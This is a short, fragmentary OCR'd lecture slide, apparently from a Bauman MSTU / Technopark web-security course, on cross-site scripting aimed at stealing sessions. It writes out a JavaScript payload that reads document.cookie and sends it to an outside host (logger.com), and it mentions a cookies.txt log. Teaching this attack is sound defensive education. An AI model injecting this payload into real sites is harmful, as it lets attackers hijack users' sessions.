 xss:цель:сессия
<script src= >
...
new Image().src="http://logger.com/?
c="+encodeURI(document.cookie);
...
http://logger.com/?c=
cookies.txt
МГТУ
им. Н.Э. Баумана
ТЕХНОПАРК
Mail.Ru Group